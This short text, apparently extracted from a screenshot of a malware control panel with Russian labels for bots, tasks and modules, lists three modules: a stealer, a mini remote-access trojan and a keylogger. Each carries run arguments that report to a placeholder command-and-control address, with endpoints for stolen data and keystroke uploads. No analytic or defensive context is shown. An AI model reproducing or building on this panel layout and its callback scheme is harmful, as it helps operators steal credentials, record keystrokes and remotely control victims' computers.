 Боты Задачи Модули
Panel stealer stealer.exe
run args http://%IP%:%PORT%/module/stealer/ %ID%
Control mini-rat mini-rat.exe
run args ws://%IP%:%PORT%/module/mini-rat/ws %ID%
Logs keylogger keylogger.exe
run args http://%IP%:%PORT%/module/keylogger/upload %ID%